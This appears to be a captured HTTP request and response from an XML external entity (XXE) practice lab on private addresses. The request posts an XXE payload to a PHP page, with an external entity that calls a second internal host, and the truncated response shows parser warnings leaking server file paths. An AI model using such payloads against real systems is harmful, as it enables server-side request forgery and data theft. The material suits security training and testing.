 POST /practice/xxepayload1.php HTTP/1.1
Host: 172.16.1.8:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: loginpass=ec38fe2a8497e0a8d6d349b3533038cb
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
xml=<!DOCTYPE balabala [<!ENTITY name SYSTEM
"http://172.16.1.1/?data=1231234">]><balabala>%26name;</balabala>
HTTP/1.1 200 OK
Date: Mon, 04 Jun 2018 06:53:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL
X-Powered-By: PHP/5.4.45
Content-Length: 1218
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  simplexml_load_st
http://172.16.1.1/?data=1231234:1
invalid element name in
<b>E:\phpStudy\PHPTutorial\WWW\pr
line <b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_st
PUBLIC &quot;-//W3C//DTD HTML 3.2
<b>E:\phpStudy\PHPTutorial\WWW\pr